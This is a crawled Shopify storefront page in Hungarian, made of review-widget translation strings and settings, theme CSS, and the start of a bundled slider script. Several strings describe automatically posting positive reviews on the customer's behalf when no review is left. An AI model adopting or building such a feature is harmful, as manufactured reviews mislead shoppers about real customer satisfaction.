vélemény elküldésével elfogadja a Trustoo.io {{privacy_policy}} és {{terms}} személyes adatai kezelésével kapcsolatban.","select_all":"Válassza ki az összes megfelelőt","choose_one":"Válasszon egyet"},"summary":{"product_summary_title":"Mit mondanak az ügyfelek","product_summary_generated":"Mesterséges intelligencia által generált ügyfélértékelésekből","home_summary_title":"Mit mondanak az ügyfelek","home_summary_generated":"Mesterséges intelligencia által generált ügyfélértékelésekből"},"card_carousel":{"header_title":"Kiváló","header_review_rating_text":"átlag","header_review_count_text":"vélemény","text":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"},"photo":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"},"barrage":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"}},"all_in_one_from":{"write_reviews":"Írja meg a véleményét","or":"vagy","add_video":"Videó hozzáadása","discount_setting":{"title":"Van egy {{currency}}{{Discount_amount}} kedvezménykupon!","subtitle":"Véleményét elküldtük! {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából.","tip_1":"Fotók hozzáadásával {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásból!","tip_2":"Valódi érzések közzététele {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából!","tip_3":"Ossza meg tapasztalatait, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon következő vásárlása esetén!","copy":"Másolás","no_discount":"Adja hozzá a fényképét vagy videóját a véleményhez, és segítse vásárlói közösségünket!","photo_discount":"Adjon hozzá egy fényképet, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!","video_discount":"Adjon hozzá egy videót, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!"},"review":"Értékelés","title":"Cím","select_product_title":"Termék kiválasztása","search_product_input_prompt":"Termékek keresése név alapján...","add_media_to_review":"Adjon hozzá médiát a(z) {{product_title}} értékeléséhez, és kapjon [[Discount_amount]] kedvezményt a következő vásárlásához!","add_photo_or_video":"Fénykép vagy videó hozzáadása","no_thanks":"Köszönöm, nem","thanks_for_feedback":"Köszönjük a visszajelzését","see_other_products":"Más termékek megtekintése","use_discounts":"Kedvezmények felhasználása","close":"Bezárás","attr_next":"Következő","attr_skip":"Kihagyás","add_media_review":"Adjon hozzá médiát a(z) {{product_title}} termékről szóló értékeléséhez, Kapjon {{currency}}{{discount_amount}} kedvezményt a következő vásárlásából!","done_text":"Kész","copy":"Másolás","feedback_message":"Értékelését elküldtük! {{discountVal}} kedvezményt kap a következő vásárlásából.","privacy_policy":"Adatvédelmi irányelvek","terms":"Feltételek","consent_text":"A vélemény elküldésével elfogadja a Trustoo.io {{privacy_policy}} és {{terms}} személyes adatai kezelésével kapcsolatban.","select_all":"Válassza ki az összes megfelelőt","choose_one":"Válasszon egyet","error_file_tip":"A feltöltés leállt, nem támogatott fájl észlelve.","upload_tip":"Feltöltés folyamatban. Kérjük, küldje el a befejezés után."},"question_and_answer":{"title":"Kérdések","ask_a_question":"Tegyen fel kérdést","helpful":"Ez hasznos volt?","desc_placeholder":"Kérjük, írja le részletesen a kérdést","submit_question":"Kérdés elküldése","submitted":"A kérdésedet elküldtük. E-mailben értesítjük, amikor a válasz meg lesz adva.","question":"Kérdés","thanks":"Köszönöm!","publish_title":"Nyilvános?","public_options_yes":"Igen","public_options_no":"Nem"},"referral":{"discount":"Adj {{currency}}{{friend_discount}}","reward":"Kap {{currency}}{{advocate_reward}}","gift":"Ajándékozz barátoknak!","reward_desc":"Minden barát, aki felhasználja a kedvezményét {{currency}}{{friend_discount}}, szintén kedvezményt kap {{currency}}{{advocate_reward}}!","newOnly":"A kedvezmény csak új ügyfelekre vonatkozik","code":"Szerezze meg a kedvezménykódot","got_discount_title":"Kaptál {{currency}}{{friend_discount}} kedvezményt!","got_discount_desc":"Barátodnak köszönhetően van {{currency}}{{friend_discount}} kedvezményed a(z) {{shop_name}} vásárlásához","copy":"Másolás","continue":"Folytatás","applied":"A kódot a pénztárnál alkalmazzák","amount_tip":"Minimum vásárlási összeg: {{currency}}{{minimum_amount}}","oops":"Hoppá","self_refer":"Nem hivatkozhat magára, sajnálom. De ne aggódjon, a barátok és családok ajánlása nagyszerűen működik.","copied":"Másolva"},"checkout":{"title":"A rendszer automatikusan pozitív értékelést ad, ha a megadott időn belül nem történik értékelés.","desc":"A véleményeket bármikor módosíthatja az e-mailben megadott linken keresztül.","content":"{{review_number}}+  5-csillagos  értékelések","badge1":"Shopify biztonságban tartja az Ön adatait és fizetését","badge2":"Kérjük, módosítsa a szöveget az \"Egyéni nyelvi szöveg\" részben","badge3":"Kérjük, módosítsa a szöveget az \"Egyéni nyelvi szöveg\" részben"},"thankyou":{"title":"Az automatikus pozitív értékelésekről","desc":"A beleegyezéssel felhatalmazza a {{Store Name}}-t arra, hogy automatikusan pozitív értékeléseket küldjön az Ön nevében, ha egy bizonyos időn belül nem érkezik visszajelzés a rendelése után, és bármikor frissítheti ezeket az értékeléseket","agree":"Egyetértek","notAgree":"Nem értek egyet"},"time_ago":{"just":"Éppen","minute":"{{time_number}} perce","hour":"{{time_number}} órája","day":"{{time_number}} napja","month":"{{time_number}} hónapja","year":"{{time_number}} éve","minutes":"{{time_number}} perccel ezelőtt","hours":"{{time_number}} órával ezelőtt","days":"{{time_number}} nappal ezelőtt","months":"{{time_number}} hónappal ezelőtt","years":"{{time_number}} évvel ezelőtt"},"store_review":{"write_btn_text":"Írjon üzletértékelést","tab_name":"Üzletértékelések"},"customer_extensions":{"store_review_title":"Üzlet értékelések","store_no_review_prompt":"Ossza meg tapasztalatát ezzel az üzlettel.","product_review_title":"Termék értékelések","product_no_review_prompt":"Még nem vásárolt termékeket","order_button":"Menj a rendeléshez","edit_review_button":"Értékelések szerkesztése","select_product":"Válassza ki a terméket, amelyről visszajelzést szeretne adni","next_button":"Következő","product_information":"Mit gondol a {{product_title}}-ról?","media_reminder":"Adjon hozzá fényképeket","submit_button":"Értékelések beküldése","thank_you_message":"Köszönjük az értékelését!","done_button":"Kész","write_review_title":"Írjon értékelést","submit_review_button":"Értékelés beküldése","no_reviews_found":"Nem találtunk értékeléseket a rendeléseihez.","write_review_button":"Írjon értékelést","store_review_button":"Írjon üzlet értékelést","review_title":"Értékelés címe","review_comment":"Értékelés megjegyzése"},"preview":{"sandbox_preview":"Sandbox előnézeti területen vagy. Ez nem az Ön tényleges áruháza. Az itt lagyozott összes megjegyzés és adat példaadatok és \u003cb\u003enem jelennek meg az élő áruházában\u003c/b\u003e. A valódi áruházát itt is ellenőrizheti.","no_review":"Még nincs véleménye. Adja hozzá vagy gyűjtse össze sajátjait, hogy élőben lássa őket az áruházában!","activate_widget":"Ezt a widgetet közvetlenül az adminisztrációból is aktiválhatja, hogy megfeleljen az áruház stílusának és preferenciáinak. A kezdéshez kattintson \u003c0\u003eide\u003c/0\u003e.","check_store":"Élő áruház ellenőrzése","import_reviews":"Vélemények importálása","collect_reviews":"Vélemények gyűjtése","photo_carousel":"Ajánlott widgetek: Fotó karusell","ai_summary":"Ajánlott widgetek: AI összefoglaló"},"review_tab_name":"Értékelések"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":3,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"Ft","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":2,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    61284286516
</script><script id="tt_product" type="application/json">
    {"id": 7145680568372,"title": "🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA", "image_url": "//swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://swafren.com/cdn/shop/t/12/assets/component-cart.css?v=29921858601807611871758857096
body_size: 150
content:
.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.75)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto}.cart__blocks>*+*{margin-top:1rem}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem}.cart__ctas,.continu_btn{text-align:center}a.button.underlined-link{background:#afb2b9;padding-left:20px}a.button.underlined-link:before,a.button.underlined-link:after,a.button.underlined-link:hover:after{box-shadow:0 0 #afb2b9}.totals{border-bottom:1px solid #e9e9e9;padding:1rem 0rem;background:#fafafa}.continu_btn{margin-top:0}cart-items .quantity:after{border-radius:30px}@media screen and (min-width: 750px){.cart-note{max-width:35rem}.continu_btn{text-align:right}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}.cart__ctas{display:flex;gap:1rem;justify-content:space-between;align-items:center;margin-top:2rem}.footer-paypal{text-align:right}.footer-paypal img{width:35rem}.cart__blocks{width:100%}.cart__ctas button#checkout{margin-top:0;font-size:2rem}cart-items h1.title.title--primary{font-size:3.5rem}.cart__dynamic-checkout-buttons{margin-right:0}}button#checkout{text-transform:uppercase;font-size:1.7rem}@media (max-width:749px){.cart__items{border-bottom:none}.cart-item:last-child{border:none}.totals{background:#fff}.continu_btn{margin-top:2rem}}
/*# sourceMappingURL=/cdn/shop/t/12/assets/component-cart.css.map?v=29921858601807611871758857096 */


--- FILE ---
content_type: text/css
request_url: https://swafren.com/cdn/shop/t/12/assets/component-totals.css?v=161210893206162276351758857096
body_size: -219
content:
.totals{display:flex;justify-content:center;align-items:center}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem}.cart__ctas+.totals{margin-top:2rem}.refresh_btn{width:30px;height:30px;display:block;background:url(https://cdn.shopify.com/s/files/1/0570/6632/4013/files/refresh.png?v=1661247243) no-repeat center center;cursor:pointer}p.totals__subtotal-value{display:flex;color:red;font-weight:700}p.totals__subtotal-value span{margin-right:2px}@media all and (min-width: 750px){.totals{justify-content:flex-end}}@media (max-width:767px){.totals{padding:1rem 0rem}.totals>h2{font-size:1.6rem}.totals__subtotal-value{font-size:1.6rem}span.wh-original-cart-total{margin-right:1rem}.totals{justify-content:center}p.totals__subtotal-value{display:flex;text-align:right}}
/*# sourceMappingURL=/cdn/shop/t/12/assets/component-totals.css.map?v=161210893206162276351758857096 */


--- FILE ---
content_type: text/css
request_url: https://swafren.com/cdn/shop/t/12/assets/component-price.css?v=74120393008551525731758857096
body_size: -123
content:
.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center}.price>*{display:inline-block;vertical-align:top}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{margin:0 1rem 0 0}.price__regular .price-item--regular{margin-right:0}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}@media screen and (min-width: 750px){.price{margin-bottom:0}}.price--large{font-size:2.4rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}@media screen and (min-width: 750px){.price--large{font-size:2.4rem}}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability,.product.grid .price__regular .price-item--regular{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-block}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap;font-weight:700}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.75);font-size:1.8rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.save_amount{font-size:16px;color:red;line-height:33px}.product.grid .price__sale{display:flex}.product.grid .price--on-sale .price__sale{order:1;display:flex;align-items:flex-start;flex-direction:column}.product.grid span.price-item.price-item--sale.price-item--last{order:2;display:flex;color:red;font-weight:700}@media screen and (max-width: 749px){.save_amount{line-height:27px}}.card-information .price--on-sale .price-item--regular{font-size:1.7rem;letter-spacing:0}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{font-size:2.2rem;color:red;font-weight:700;letter-spacing:0}.card__information .card-information .price .price__container{text-align:center;width:100%}product-recommendations.product-recommendations span.price-item.price-item--sale.price-item--last,product-recommendations.product-recommendations span.price-item.price-item--regular{font-size:1.8rem}@media (max-width: 749px){.product-grid .card__information h3.card__heading.h5{font-size:1.5rem}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{font-size:1.4rem}.card-information .price--on-sale .price-item--regular{font-size:1.2rem}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{margin-right:.3rem}}
/*# sourceMappingURL=/cdn/shop/t/12/assets/component-price.css.map?v=74120393008551525731758857096 */


--- FILE ---
content_type: text/css
request_url: https://swafren.com/cdn/shop/t/12/assets/section-product-recommendations.css?v=131021692618577823081758857096
body_size: -528
content:
.product-recommendations {
  display: block;
}

.product-recommendations:not(.product-recommendations--loaded) {
  padding: 0;
  margin: 0;
}

.product-recommendations__heading {
  margin: 0;
  margin-bottom: 3rem;
}


@media(max-width:749px){
  .product-recommendations ul.grid.product-grid{
    display: flex;
    flex-wrap: nowrap;
    overflow-x: scroll;
  }
}

--- FILE ---
content_type: text/css
request_url: https://swafren.com/cdn/shop/t/12/assets/component-list-social.css?v=40892210992689128741758857096
body_size: -626
content:
.list-social {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

.list-social__item .icon {
  height: 1.8rem;
  width: 1.8rem;
}

.list-social__link {
  align-items: center;
  display: flex;
  padding: 1.3rem;
  color: rgb(var(--color-foreground));
}

.list-social__link:hover .icon {
  transform: scale(1.07);
}


@media only screen and (max-width: 749px) {
  .list-social {
    margin-top:12px;
  }
  .list-social__link{
    padding-top: 0;
  }
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/swafren.myshopify.com.js?1765990803
body_size: -178
content:
var bundler_settings_updated='1693031237';

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b2a08-5bfb-734e-8cc9-437a50462dde/bundler-app-74/assets/app-embed.js
body_size: 111625
content:
(()=>{"use strict";var e={34:e=>{e.exports=function(e){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var t=e.insertStyleElement(e);return{update:function(n){!function(e,t,n){var o="";n.supports&&(o+="@supports (".concat(n.supports,") {")),n.media&&(o+="@media ".concat(n.media," {"));var r=void 0!==n.layer;r&&(o+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),o+=n.css,r&&(o+="}"),n.media&&(o+="}"),n.supports&&(o+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(o+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),t.styleTagTransform(o,e,t.options)}(t,e,n)},remove:function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)}}}},62:e=>{e.exports=function(e,t){if(t.styleSheet)t.styleSheet.cssText=e;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(e))}}},85:e=>{e.exports="data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA"},186:(e,t,n)=>{n.d(t,{A:()=>p});var o=n(594),r=n.n(o),i=n(403),a=n.n(i),s=n(730),l=n.n(s),c=new URL(n(85),n.b),u=a()(r()),d=l()(c);u.push([e.id,`/**\n * Swiper 8.4.7\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * https://swiperjs.com\n *\n * Copyright 2014-2023 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: January 30, 2023\n */\n\n@font-face{font-family:swiper-icons;src:url(${d});font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets 